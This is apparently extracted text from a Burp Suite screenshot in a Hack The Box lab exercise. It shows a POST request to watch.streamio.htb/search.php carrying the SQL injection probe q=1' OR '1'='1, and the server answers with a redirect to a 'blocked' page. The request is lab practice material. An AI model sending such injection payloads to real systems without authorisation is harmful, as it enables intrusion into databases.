 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://watch.streamio.htb/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 14
10 Origin: https://watch.streamio.htb
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=1' OR '1'='1
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: https://watch.streamio.htb/blocked.php
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.2.26
6 X-Powered-By: ASP.NET
7 Date: Mon, 15 Sep 2025 20:30:27 GMT
8 Content-Length: 7
9
10 blocked